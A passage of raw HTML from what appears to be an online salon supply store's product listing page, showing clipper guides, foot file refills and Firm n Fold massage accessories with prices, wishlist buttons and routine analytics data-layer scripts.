					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clipper Guides Black Sizes 1-4 4pk" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Clipper-Guides-Black-Sizes-1-4-4pk.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044783 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044783"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044783,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044783&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044783"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044783" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/hair/hair-accessories/capes-clips/b-clipper-guides-black-sizes-1-4-4-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Clipper Guides Black Sizes 1-4 4pk</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044783" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044783" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044783" data-product_sku="NSS-13741" aria-label="Add to cart: &ldquo;Clipper Guides Black Sizes 1-4 4pk&rdquo;" rel="nofollow" data-success_message="&ldquo;Clipper Guides Black Sizes 1-4 4pk&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044783" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044783">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044783] = {"id":"2044783","sku":"NSS-13741","price":2,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044783","sku":"NSS-13741","gpf":"woocommerce_gpf_2044783","gla":"gla_2044783"},"isVariable":false,"name":"Clipper Guides Black Sizes 1-4 4pk","category":["Capes / Clips","HAIR","HAIR ACCESSORIES"],"isVariation":false};
					window.wpmDataLayer.products[2044783]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-32996 status-publish instock product_cat-foot-files product_cat-nail-files product_cat-nails product_tag-implement has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nails/nail-files/foot-files/b-refills-for-stainless-foot-file-20-pack/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement Pads For Stainless Foot File 20pk" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Replacement-Pads-For-Stainless-Foot-File-20pk.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32996 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="32996"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:32996,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=32996&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="32996"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="32996" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nails/nail-files/foot-files/b-refills-for-stainless-foot-file-20-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stainless Steel Foot File Replacement Pads 20pk</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.8 out of 5"><span style="width:96%">Rated <strong class="rating">4.8</strong> out of 5</span></div>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/nails/nail-files/foot-files/b-refills-for-stainless-foot-file-20-pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32996" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="32996" data-product_sku="wp-NSS-10920" aria-label="Select options for &ldquo;Stainless Steel Foot File Replacement Pads 20pk&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32996" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="32996">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[32996] = {"id":"32996","sku":"wp-NSS-10920","price":9.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32996","sku":"wp-NSS-10920","gpf":"woocommerce_gpf_32996","gla":"gla_32996"},"isVariable":true,"name":"Stainless Steel Foot File Replacement Pads 20pk","category":["Foot Files","NAIL FILES","NAILS"],"isVariation":false};
					window.wpmDataLayer.products[32996]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26497 status-publish last instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-face-crest-cushion/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/FIRM-N-FOLD-FACE-CREST-CUSHION-1.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Face Crest Cushion" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/FIRM-N-FOLD-FACE-CREST-CUSHION-1.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/FIRM-N-FOLD-FACE-CREST-CUSHION-1-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/FIRM-N-FOLD-FACE-CREST-CUSHION-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26497 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26497"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26497,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26497&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26497"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26497" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-face-crest-cushion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Face Crest Cushion</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.15</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=26497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26497" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="26497" data-product_sku="NSS-2958" aria-label="Add to cart: &ldquo;Firm n Fold Face Crest Cushion&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Face Crest Cushion&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26497" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26497">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26497] = {"id":"26497","sku":"NSS-2958","price":43.15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26497","sku":"NSS-2958","gpf":"woocommerce_gpf_26497","gla":"gla_26497"},"isVariable":false,"name":"Firm n Fold Face Crest Cushion","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26497]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26481 status-publish first instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-nape-bolster/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Nape-Bolster-V2-1.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Nape Bolster" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Nape-Bolster-V2-1.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Nape-Bolster-V2-1-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Nape-Bolster-V2-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26481 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26481"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26481,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26481&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26481"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26481" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-nape-bolster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Nape Bolster</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.35</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-nape-bolster/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26481" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26481" data-product_sku="wp-NSS-10924" aria-label="Select options for &ldquo;Firm n Fold Nape Bolster&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26481" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26481">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26481] = {"id":"26481","sku":"wp-NSS-10924","price":32.35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26481","sku":"wp-NSS-10924","gpf":"woocommerce_gpf_26481","gla":"gla_26481"},"isVariable":true,"name":"Firm n Fold Nape Bolster","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26481]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26479 status-publish onbackorder product_cat-beauty product_cat-massage-oils product_cat-massage-furniture has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-body-contour-table/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm.n.Fold-Powerlift-Body-Contour-1.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Body Contour Table" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm.n.Fold-Powerlift-Body-Contour-1.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm.n.Fold-Powerlift-Body-Contour-1-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm.n.Fold-Powerlift-Body-Contour-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26479 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26479"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26479,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26479&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26479"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26479" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-body-contour-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Body Contour Table</a></p></div><div class="price-wrapper">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,593.50</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-body-contour-table/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26479" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26479" data-product_sku="wp-NSS-5412" aria-label="Select options for &ldquo;Firm n Fold Body Contour Table&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26479" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26479">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26479] = {"id":"26479","sku":"wp-NSS-5412","price":2593.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26479","sku":"wp-NSS-5412","gpf":"woocommerce_gpf_26479","gla":"gla_26479"},"isVariable":true,"name":"Firm n Fold Body Contour Table","category":["BEAUTY","MASSAGE / OILS","Massage Furniture"],"isVariation":false};
					window.wpmDataLayer.products[26479]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26470 status-publish instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-knee-bolster-cover/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Knee-Bolster-Cover.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Knee Bolster Terry Towelling Cover" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Knee-Bolster-Cover.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Knee-Bolster-Cover-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Knee-Bolster-Cover-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26470 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
